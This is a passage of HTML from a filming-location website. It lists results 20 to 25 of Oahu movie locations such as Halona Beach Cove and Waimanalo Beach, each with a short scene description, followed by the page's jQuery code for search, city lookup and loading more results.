        <div class="link"><a href="/sceen/3775/Blue-Hawaii/Hanauma-Bay" title="Blue Hawaii (1961) - Hanauma Bay"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="3775">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>20</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Sidney Kimmel Entertainment, Plan B Entertainment, Amazon Studios">
                    &copy; Sidney Kimmel Entertainment, Plan B Entertainment, Amazon Studios
                </div>
            </div>
        <a href="/sceen/1539/Brad-s-Status/Waimanalo-Beach" title="Brad&#39;s Status (2017) - Waimanalo Beach">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/24550/w/400/h/200/crop/true/webp/true/nos/.webp" alt="BradsStatus 2.jpg" data-pin-url="https://www.sceen-it.com/sceen/1539/Brad-s-Status/Waimanalo-Beach" data-pin-description="Brad&#39;s Status at Waimanalo Beach - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/24550/w/400/h/200/crop/true/nos/BradsStatus 2.jpg" alt="BradsStatus 2.jpg" data-pin-url="https://www.sceen-it.com/sceen/1539/Brad-s-Status/Waimanalo-Beach" data-pin-description="Brad&#39;s Status at Waimanalo Beach - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16844/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1539_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1539/Brad-s-Status/Waimanalo-Beach" data-pin-description="Brad&#39;s Status at Waimanalo Beach - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/16844/w/400/h/200/crop/true/nos/streetview_1539_18.jpg" alt="streetview_1539_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1539/Brad-s-Status/Waimanalo-Beach" data-pin-description="Brad&#39;s Status at Waimanalo Beach - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1539/Brad-s-Status/Waimanalo-Beach">
        <a href="/sceen/1539/Brad-s-Status/Waimanalo-Beach" title="Brad&#39;s Status (2017) - Waimanalo Beach">
            <h2>
                <span class="sctitle">Waimanalo Beach</span>
                Brad's Status <small>(2017)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Brad dreams about his son and him on the beach.</p></div>
        <div class="link"><a href="/sceen/1539/Brad-s-Status/Waimanalo-Beach" title="Brad&#39;s Status (2017) - Waimanalo Beach"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1539">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>21</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Atlas Entertainment">
                    &copy; Atlas Entertainment
                </div>
            </div>
        <a href="/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" title="Triple Frontier (2019) - H-3 - John A. Burns Freeway">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/38534/w/400/h/200/crop/true/webp/true/nos/.webp" alt="3221_triple frontier_h-3 - john a. burns freeway_1.png" data-pin-url="https://www.sceen-it.com/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" data-pin-description="Triple Frontier at H-3 - John A. Burns Freeway - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/38534/w/400/h/200/crop/true/nos/3221_triple frontier_h-3 - john a. burns freeway_1.png" alt="3221_triple frontier_h-3 - john a. burns freeway_1.png" data-pin-url="https://www.sceen-it.com/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" data-pin-description="Triple Frontier at H-3 - John A. Burns Freeway - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/38779/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_3221_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" data-pin-description="Triple Frontier at H-3 - John A. Burns Freeway - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/38779/w/400/h/200/crop/true/nos/streetview_3221_18.jpg" alt="streetview_3221_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" data-pin-description="Triple Frontier at H-3 - John A. Burns Freeway - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway">
        <a href="/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" title="Triple Frontier (2019) - H-3 - John A. Burns Freeway">
            <h2>
                <span class="sctitle">H-3 - John A. Burns Freeway</span>
                Triple Frontier <small>(2019)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The team is underway.</p></div>
        <div class="link"><a href="/sceen/3221/Triple-Frontier/H-3-John-A-Burns-Freeway" title="Triple Frontier (2019) - H-3 - John A. Burns Freeway"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="3221">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>22</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Amblin Entertainment, Universal Pictures">
                    &copy; Amblin Entertainment, Universal Pictures
                </div>
            </div>
        <a href="/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" title="Jurassic World: Fallen Kingdom (2018) - Halona Beach Cove">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/32188/w/400/h/200/crop/true/webp/true/nos/.webp" alt="2737_jurassic world_ fallen kingdom_halona beach cove_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" data-pin-description="Jurassic World: Fallen Kingdom at Halona Beach Cove - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/32188/w/400/h/200/crop/true/nos/2737_jurassic world_ fallen kingdom_halona beach cove_1.jpg" alt="2737_jurassic world_ fallen kingdom_halona beach cove_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" data-pin-description="Jurassic World: Fallen Kingdom at Halona Beach Cove - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/32679/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2737_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" data-pin-description="Jurassic World: Fallen Kingdom at Halona Beach Cove - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/32679/w/400/h/200/crop/true/nos/streetview_2737_18.jpg" alt="streetview_2737_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" data-pin-description="Jurassic World: Fallen Kingdom at Halona Beach Cove - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove">
        <a href="/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" title="Jurassic World: Fallen Kingdom (2018) - Halona Beach Cove">
            <h2>
                <span class="sctitle">Halona Beach Cove</span>
                Jurassic World: Fallen Kingdom <small>(2018)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Claire and Franklin see how the dino’s are taken away from the island.</p></div>
        <div class="link"><a href="/sceen/2737/Jurassic-World-Fallen-Kingdom/Halona-Beach-Cove" title="Jurassic World: Fallen Kingdom (2018) - Halona Beach Cove"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2737">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>23</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Walt Disney Pictures, Jerry Bruckheimer Films, Moving Picture Company">
                    &copy; Walt Disney Pictures, Jerry Bruckheimer Films, Moving Picture Company
                </div>
            </div>
        <a href="/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" title="Pirates of the Caribbean: On Stranger Tides (2011) - Halona Beach Cove">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/8161/w/400/h/200/crop/true/webp/true/nos/.webp" alt="1865_07_PiratesoftheCaribbeanOnStrangerTides_HalonaCove_01.png" data-pin-url="https://www.sceen-it.com/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" data-pin-description="Pirates of the Caribbean: On Stranger Tides at Halona Beach Cove - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/8161/w/400/h/200/crop/true/nos/1865_07_PiratesoftheCaribbeanOnStrangerTides_HalonaCove_01.png" alt="1865_07_PiratesoftheCaribbeanOnStrangerTides_HalonaCove_01.png" data-pin-url="https://www.sceen-it.com/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" data-pin-description="Pirates of the Caribbean: On Stranger Tides at Halona Beach Cove - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/8155/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_723_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" data-pin-description="Pirates of the Caribbean: On Stranger Tides at Halona Beach Cove - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/8155/w/400/h/200/crop/true/nos/streetview_723_18.jpg" alt="streetview_723_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" data-pin-description="Pirates of the Caribbean: On Stranger Tides at Halona Beach Cove - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove">
        <a href="/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" title="Pirates of the Caribbean: On Stranger Tides (2011) - Halona Beach Cove">
            <h2>
                <span class="sctitle">Halona Beach Cove</span>
                Pirates of the Caribbean: On St... <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Hector Barbossa and his crew come ashore during the storm Whitecap Bay.</p></div>
        <div class="link"><a href="/sceen/723/Pirates-of-the-Caribbean-On-Stranger-Tides/Halona-Beach-Cove" title="Pirates of the Caribbean: On Stranger Tides (2011) - Halona Beach Cove"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="723">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>24</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Ian Bryce Productions">
                    &copy; Ian Bryce Productions
                </div>
            </div>
        <a href="/sceen/4801/Finding-Ohana/Halona-Beach-Cove" title="Finding ʻOhana (2021) - Halona Beach Cove">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/60599/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4801_finding ohana_halona beach cove_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/4801/Finding-Ohana/Halona-Beach-Cove" data-pin-description="Finding ʻOhana at Halona Beach Cove - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/60599/w/400/h/200/crop/true/nos/4801_finding ohana_halona beach cove_1.jpg" alt="4801_finding ohana_halona beach cove_1.jpg" data-pin-url="https://www.sceen-it.com/sceen/4801/Finding-Ohana/Halona-Beach-Cove" data-pin-description="Finding ʻOhana at Halona Beach Cove - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/60645/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_4801_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4801/Finding-Ohana/Halona-Beach-Cove" data-pin-description="Finding ʻOhana at Halona Beach Cove - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/60645/w/400/h/200/crop/true/nos/streetview_4801_18.jpg" alt="streetview_4801_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/4801/Finding-Ohana/Halona-Beach-Cove" data-pin-description="Finding ʻOhana at Halona Beach Cove - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/4801/Finding-Ohana/Halona-Beach-Cove">
        <a href="/sceen/4801/Finding-Ohana/Halona-Beach-Cove" title="Finding ʻOhana (2021) - Halona Beach Cove">
            <h2>
                <span class="sctitle">Halona Beach Cove</span>
                Finding ʻOhana <small>(2021)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Pili and her grandfather are on the island. White eating a local snack Kimo tells Pili about the treasure of Monks.</p></div>
        <div class="link"><a href="/sceen/4801/Finding-Ohana/Halona-Beach-Cove" title="Finding ʻOhana (2021) - Halona Beach Cove"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="4801">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>25</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Columbia Pictures">
                    &copy; Columbia Pictures
                </div>
            </div>
        <a href="/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" title="From Here to Eternity (1953) - Halona Beach Cove">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/4803/w/400/h/200/crop/true/webp/true/nos/.webp" alt="11426_01_FromHeretoEternity_HalonaBeachCove_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" data-pin-description="From Here to Eternity at Halona Beach Cove - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/4803/w/400/h/200/crop/true/nos/11426_01_FromHeretoEternity_HalonaBeachCove_01.jpg" alt="11426_01_FromHeretoEternity_HalonaBeachCove_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" data-pin-description="From Here to Eternity at Halona Beach Cove - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/4797/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_415_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" data-pin-description="From Here to Eternity at Halona Beach Cove - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/4797/w/400/h/200/crop/true/nos/streetview_415_18.jpg" alt="streetview_415_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" data-pin-description="From Here to Eternity at Halona Beach Cove - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove">
        <a href="/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" title="From Here to Eternity (1953) - Halona Beach Cove">
            <h2>
                <span class="sctitle">Halona Beach Cove</span>
                From Here to Eternity <small>(1953)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sergeant Milton Warden and Karen Holmes kiss romantically on the beach.</p></div>
        <div class="link"><a href="/sceen/415/From-Here-to-Eternity/Halona-Beach-Cove" title="From Here to Eternity (1953) - Halona Beach Cove"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="415">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>
    </div>
    <div class="loadmore" data-counter="25" data-limit="25" data-adcounter="0">
        <i class="fas fa-spinner fa-spin fa-2x" id="loadmorespin" style="display:none"></i>
    </div>
<script>
    var searchTimer,searchCityTimer;
    $(document).ready(function () {
        $(".chosen-select").chosen({ disable_search_threshold: 7, placeholder_text_multiple: " ", placeholder_text_single: " ", no_results_text: " " });
        $(".currentgps").not('.spinner').hover(function () {
            $(this).find("circle").css("fill", "#acacac");
        }, function () {
            $(this).find("circle").css("fill", "##EF772A");
        });
        $(".currentgps").not('.spinner').on("click touch", function () {
            $(".currentgps").not('.spinner').hide();
            $(".currentgps.spinner svg").show();
            $(".currentgps.spinner").show();
            getLocation(showPosition, geoPositionError);
        });
        $("#search, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#search2, .searchbut").on("click touch", function () {
            $("#searchspin").css('display', '');
            clearPlaceHolder();
            $("#frm").submit();
        });
        $("#screset").on("click touch", function () { resetFilter(); });
        $("#city").on("keyup", function (e) {
            if (searchCityTimer) {
                clearTimeout(searchCityTimer);
                searchCityTimer = null;
            }
            searchCityTimer = setTimeout(function () {
                searchCity();
            }, (e.which == 13) ? 0 : 1000); // milliseconds
        });
        $("#city").on("focus", function (e) {
            if ($("#cityresults").html().trim() != "") {
                $("#cityresultsdiv").show();
            }
        });
        $("#city").off("focusout").on("focusout", function (e) {
            setTimeout(function () {
                $("#cityresultsdiv").hide();
            }, 150);
        });
        $("#gps").on("keyup", function (e) {
            setCity('', '', '');
        });
        // init

        $('#frm :text').not("#city").keypress(function (e) { SearchWithTimer(e); });
        $('#frm :text').not("#city").keyup(function (e) { e.preventDefault(); SearchWithTimer(e); });
        $('#frm :text').not("#city").bind('paste', function (e) { SearchWithTimer(); });
        $('#frm select').change(function (e) { SearchWithTimer(); });
        $('#frm :radio, #frm :checkbox').change(function (e) { SearchWithTimer(e); });
        $("#filter").on("click touch", function () { $("#searchdiv").toggle(); HandleSearchButtons(); });
        $("#loadmore").on("click touch", function () { loadMore(true); });
        $(window).on("resize scroll", function () { HandleSearchButtons(); });

        initResultActions();
        HandleSearchButtons();

        Search();
    });

    function searchCity() {
        if ($("#city").val() != "" && $("#city").val().length >= 2) {
            $("#cityresults").html("");
            $("#cityresultsspinner").show();
            $("#cityresultsdiv").show();
            var q = $("#city").val();

            $.ajax({
                url: "/Service/Sceenit/Search/City?s=" + encodeURIComponent(q),
                type: "POST",
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $("#cityresultsspinner").hide();
                    $("#cityresultsdiv").hide();
                },
                success: function (result) {
                    $("#cityresultsspinner").hide();
                    if (result.Data != null && result.Data.totalResultsCount > 0) {
                        $("#cityresults").html($("#citysearchitem").render(result.Data.geonames));
                    } else {
                        $("#cityresults").html($("#citysearchnor").render());
                    }
                }
            });
        }
    }
    function setCity(name, lng, lat)
    {
        $("#city").val(name);
        $("#city_lng").val(lng);
        $("#city_lat").val(lat);
        $("#cityresultsdiv").hide();
        if (name != '' && lng != '' && lat != '') {
            $("#gps").val('');
        }
        SearchWithTimer();
    }

    var prevActive = "";
    function initResultActionsExtra() {
        if ($("#frm2").length == 0) {
            $("#searchbutlist").removeClass("disabled").addClass("disabled");
            $("#searchbutmap").removeClass("disabled").addClass("disabled");
        }
        $("#searchbutlist").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutlist") { if ($("#frm2 input[name='results']").val() != "list") { $("#frm2 input[name='results']").val('list'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('list'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutmap").off("click touch").on("click touch", function (e) { e.preventDefault(); if (prevActive != "searchbutmap") { if ($("#frm2 input[name='results']").val() != "map") { $("#frm2 input[name='results']").val('map'); $("#frm2").submit(); } else if ($("#frm2").length == 0) { $("#frm input[name='results']").val('map'); clearPlaceHolder(); $("#frm").submit(); } } else { toggleListButtonToFilters(false); } });
        $("#searchbutfilters").off("click touch").on("click touch", function (e) { e.preventDefault(); toggleListButtonToFilters(true); });
    }
    function toggleListButtonToFilters(showFilters) {
        if (showFilters) {
            prevActive = $(".listbuttons .active").attr("id");
            $("#map-canvas, .scresults, .loadmore").hide();
            $("#searchdiv").show();
            $("#" +prevActive).removeClass("active");
            $("#searchbutfilters").addClass("active");
            window.scrollTo(0, 0);
        } else {
            $("#searchdiv").hide();
            $("#map-canvas, .scresults, .loadmore").show();
            $("#searchbutfilters").removeClass("active");
            $("#"+prevActive).addClass("active");
            prevActive = "";
        }
    }
    function HandleSearchButtons() {
        var el = $("#searchdiv");
        var buttons = $("#searchdiv .buttoncol");
        if (el.is(":visible")) {
            var curOffsetBottom = window.pageYOffset + $(window).height();
            var searchOffsetBottom = el.offset().top + el.outerHeight(true);
            if (curOffsetBottom < searchOffsetBottom) {
                buttons.removeClass('searchfixed').addClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").css('display', 'block');
            }
            else {
                buttons.removeClass('searchfixed');
                $("#searchdiv .buttoncolnotfixed").hide();
            }
        }
        else {
            buttons.removeClass('searchfixed');
            $("#searchdiv .buttoncolnotfixed").hide();
        }

        var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
    }

    function SearchWithTimer(e) {
        if (searchTimer) {
            clearTimeout(searchTimer);
            searchTimer = null;
        }
        searchTimer = setTimeout(function () {
            Search()
        }, (e && e.hasOwnProperty("which") && e.which == 13) ? 0 : 500); // milliseconds
    }

    function showPosition(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        SearchWithTimer();
    }
    function showPositionDirect(position) {
        if ($("#gps").length > 0) {
            $("#gps").removeClass("inputDefault").val(position.coords.latitude + ", " + position.coords.longitude);
        } else {
            $("#titleall").val(position.coords.latitude + ", " + position.coords.longitude);
        }
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
        showLabelError('gps', '');
        setCity('', '', '');
        $("#search").click();
    }
    function geoPositionError(err) {
        showLabelError('gps', err.message + ', please try again');
        $(".currentgps").not('.spinner').show();
        $(".currentgps.spinner").hide();
    }
    function showLabelError(key, error) {
        if (error != '') {
            $(".labelerror.err-" + key).html("<i class=\"fa fa-exclamation-circle\"></i> " + error).show();
        } else {
            $(".labelerror.err-" + key).hide();
        }
    }
    var title_movies = " checked ";
    var title_series = " checked ";
    var name_filter = "all";
    var gps_filter = "6";
    var city_filter = "4";
    function resetFilter() {
        $(".search input:radio").each(function () {
            $(this).prop('checked', false);
            $(this).next().removeClass("checked");
        });
        $(".search option:selected").removeAttr("selected");
        $(".search input[type='text']").each(function () { $(this).val("") });

        $("#title_movies").prop('checked', (title_movies.trim() == "checked") ? true : false);
        if (title_movies.trim() == "checked") {
            $("#title_movies").next().removeClass("checked").addClass("checked");
        }
        $("#title_series").prop('checked', (title_series.trim() == "checked") ? true : false);
        if (title_series.trim() == "checked") {
            $("#title_series").next().removeClass("checked").addClass("checked");
        }
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").prop('checked', true);
        $("input:radio[name='name_filter']").filter("[value='" + name_filter + "']").next().removeClass("checked").addClass("checked");
        $(".chosen-select").val('').trigger("chosen:updated");
        $("#country").val(0).trigger("chosen:updated");
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").prop('checked', true);
        $("input:radio[name='gps_filter']").filter("[value='" + gps_filter + "']").next().removeClass("checked").addClass("checked");
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").prop('checked', true);
        $("input:radio[name='city_filter']").filter("[value='" + city_filter + "']").next().removeClass("checked").addClass("checked");
        Search();
    }
    function clearPlaceHolder() {
        $("#frm input[type=text]").each(function (e) {
            if (this.value == this.placeholder) {
                this.value = '';
            }
        });
    }
    function Search() {
        clearTimeout(searchTimer);
        searchTimer = null;
        $("#searchtext").text("sceens");
        $("#searchspin").css('display', '');
        clearPlaceHolder();
        $.ajax({
            url: "/Service/Sceenit/Search/CountSceens",
            data: $("#frm").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, svg#searchspin").hide();
                $(".currentgps.spinner svg").show();
            },
            success: function (result) {
                $("svg#searchspin, .fa-spinner").hide();
                $(".currentgps.spinner svg").show();
                if (result.Data != null) {
                    $("#searchtext").text(result.Data + " sceens");
                    //$(".search.sresult .title h2").text(result.Data + " locations");
                }
            }
        });
    }
    function loadMore(scroll) {
        $("#loadmore").hide();
        $("#loadmorespin").show();
        var loadMoreurl = "/Service/Sceenit/Search/sceen?offset=" + $("#loadmore").parent().data().counter + "&limit=" + $("#loadmore").parent().data().limit + "&adoffset=" + $("#loadmore").parent().data().adcounter+"&scroll="+scroll;
        $.ajax({
            url: loadMoreurl,
            data: $("#frm2").serialize(),
            type: "POST",
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                $(".fa-spinner, #loadmorespin").hide();
            },
            success: function (result) {
                $(".fa-spinner, #loadmorespin").hide();
                $(".scresults").append(result);
            }
        });
    }
</script></div>
</div>
<div class="row">
    <div class="twelve columns">
</div>
</div>

<div class="ceplus-row c841d1d9d08e44292">
    <style>
        .c841d1d9d08e44292 .bg {
            
            
        }
        .c841d1d9d08e44292 div {
            overflow-wrap: break-word;
        }
        
